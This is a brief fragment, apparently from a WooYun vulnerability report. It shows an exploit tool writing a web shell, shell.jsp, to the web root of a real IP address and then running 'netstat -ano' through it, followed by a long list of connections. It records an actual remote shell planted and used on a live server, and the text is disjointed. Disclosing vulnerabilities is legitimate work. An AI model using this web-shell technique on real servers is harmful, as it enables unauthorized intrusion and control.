 Url: http://60.2.44.155
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 10.1.2.16:51957 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:51959 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:51960 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:51965 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:51967 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52062 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52064 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52065 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52068 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52070 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52106 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52185 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52317 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52359 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52361 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52362 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52363 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52374 103.44.145.245:6061 ESTABLISHED 26068
TCP 10.1.2.16:52487 103.44.145.245:6061 ESTABLISHED 26068
www.wooyun.org
TCP 10.1.2.16:52488 103.44.145.245:6061 ESTABLISHED 26068